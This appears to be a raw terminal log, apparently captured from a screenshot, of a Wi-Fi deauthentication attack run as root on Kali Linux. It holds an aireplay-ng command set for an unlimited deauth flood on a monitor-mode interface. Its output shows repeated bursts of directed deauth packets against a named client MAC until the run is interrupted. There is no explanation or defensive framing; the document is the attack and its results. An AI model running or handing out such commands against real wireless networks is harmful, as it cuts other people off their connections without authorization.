 ┌──(root㉿kali)-[~]
└─# aireplay-ng --deauth 0 -a -c wlan0mon
06:44:31  Waiting for beacon frame (BSSID: ) on channel 3
06:44:32  Sending 64 directed DeAuth (code 7). STMAC: [EC:2E:98:12:E2:0B] [47|108 ACKs]
06:44:33  Sending 64 directed DeAuth (code 7). STMAC: [EC:2E:98:12:E2:0B] [53|94 ACKs]
06:44:34  Sending 64 directed DeAuth (code 7). STMAC: [EC:2E:98:12:E2:0B] [87|149 ACKs]
06:44:35  Sending 64 directed DeAuth (code 7). STMAC: [EC:2E:98:12:E2:0B] [68|69 ACKs]
06:44:36  Sending 64 directed DeAuth (code 7). STMAC: [EC:2E:98:12:E2:0B] [63|65 ACKs]
06:44:37  Sending 64 directed DeAuth (code 7). STMAC: [EC:2E:98:12:E2:0B] [ 6|44 ACKs]
06:44:38  Sending 64 directed DeAuth (code 7). STMAC: [EC:2E:98:12:E2:0B] [ 4|83 ACKs]
06:44:39  Sending 64 directed DeAuth (code 7). STMAC: [EC:2E:98:12:E2:0B] [17|62 ACKs]
06:44:41  Sending 64 directed DeAuth (code 7). STMAC: [EC:2E:98:12:E2:0B] [50|68 ACKs]
06:44:41  Sending 64 directed DeAuth (code 7). STMAC: [EC:2E:98:12:E2:0B] [ 1|60 ACKs]
06:44:43  Sending 64 directed DeAuth (code 7). STMAC: [EC:2E:98:12:E2:0B] [ 0|61 ACKs]
06:44:44  Sending 64 directed DeAuth (code 7). STMAC: [EC:2E:98:12:E2:0B] [22|73 ACKs]
06:44:45  Sending 64 directed DeAuth (code 7). STMAC: [EC:2E:98:12:E2:0B] [68|70 ACKs]
06:44:46  Sending 64 directed DeAuth (code 7). STMAC: [EC:2E:98:12:E2:0B] [10|67 ACKs]
06:44:47  Sending 64 directed DeAuth (code 7). STMAC: [EC:2E:98:12:E2:0B] [ 0|64 ACKs]
06:44:48  Sending 64 directed DeAuth (code 7). STMAC: [EC:2E:98:12:E2:0B] [20|62 ACKs]
06:44:49  Sending 64 directed DeAuth (code 7). STMAC: [EC:2E:98:12:E2:0B] [50|66 ACKs]
06:44:50  Sending 64 directed DeAuth (code 7). STMAC: [EC:2E:98:12:E2:0B] [ 5|59 ACKs]
06:44:51  Sending 64 directed DeAuth (code 7). STMAC: [EC:2E:98:12:E2:0B] [ 0|69 ACKs]
06:44:52  Sending 64 directed DeAuth (code 7). STMAC: [EC:2E:98:12:E2:0B] [23|66 ACKs]
06:44:53  Sending 64 directed DeAuth (code 7). STMAC: [EC:2E:98:12:E2:0B] [75|77 ACKs]
06:44:54  Sending 64 directed DeAuth (code 7). STMAC: [EC:2E:98:12:E2:0B] [21|63 ACKs]
06:44:55  Sending 64 direct^C DeAuth (code 7). STMAC: [EC:2E:98:12:E2:0B] [ 0|33 ACKs]